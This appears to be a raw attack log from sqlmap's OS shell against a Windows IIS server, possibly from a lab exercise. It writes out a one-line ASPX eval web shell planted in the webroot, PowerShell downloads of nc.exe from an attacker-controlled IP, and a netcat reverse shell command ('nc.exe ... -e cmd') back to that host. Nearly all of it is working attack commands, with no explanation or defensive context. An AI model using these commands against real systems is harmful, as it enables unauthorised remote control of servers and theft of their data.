 [19:45:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir c:\login.aspx /s/b
do you want to retrieve the command standard output? [Y/n/a]
[19:46:57] [INFO] retrieved: 3
[19:47:03] [INFO] retrieved: c:\inetpub\wwwroot\login.asp
[19:49:58] [ERROR] invalid character detected. retrying..
[19:49:58] [WARNING] increasing time delay to 2 seconds
[19:50:07] [ERROR] invalid character detected. retrying..
[19:50:07] [WARNING] increasing time delay to 3 seconds
x
[19:50:25] [INFO] retrieved: c:\Windows\WinSxS\amd64_tsportalwebpart.resources_31bf
[20:02:03] [ERROR] invalid character detected. retrying..
[20:02:03] [WARNING] increasing time delay to 4 seconds
[20:02:19] [ERROR] invalid character detected. retrying..
[20:02:19] [WARNING] increasing time delay to 5 seconds
[20:02:27] [ERROR] invalid character detected. retrying..
[20:02:27] [WARNING] increasing time delay to 6 seconds
3856a
[20:04:47] [ERROR] invalid character detected. retrying..
[20:04:47] [WARNING] increasing time delay to 7 seconds
d364e35_10.0.2034
[20:12:33] [ERROR] invalid character detected. retrying..
[20:12:33] [WARNING] increasing time delay to 8 seconds
8.1_en-us_b4e31c03a4
[20:24:14] [ERROR] invalid character detected. retrying..
[20:24:14] [WARNING] increasing time delay to 9 seconds
4dda93\login.aspx
[20:34:11] [INFO] retrieved:
command standard output:
---
c:\inetpub\wwwroot\login.aspx
c:\Windows\WinSxS\amd64_tsportalwebpart.resources_31bf3856ad364e35_10.0.20348.1_en-us_b4e31c03a44dda93\login.aspx
---
os-shell> echo ^<^%@ Page Language="Jscript"%^>^<^%eval(Request.Item["cx"],"unsafe");%^>^ > c:\inetpub\wwwroot\cx.aspx
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo 123 > c:\inetpub\wwwroot\1.txt
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> echo 123 > c:\Windows\WinSxS\amd64_tsportalwebpart.resources_31bf3856ad364e35_10.0.20348.1_en-us_b4e31c03a44dda93\1.txt
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> powershell wget http://192.168.45.244:1337/1 -outfile 1
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> powershell wget http://192.168.45.244:1337/nc.exe -outfile c:\windows\temp\nc.exe
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> c:\windows\temp\nc.exe 192.168.45.244 1337 -e cmd
do you want to retrieve the command standard output? [Y/n/a] n
0 matches
user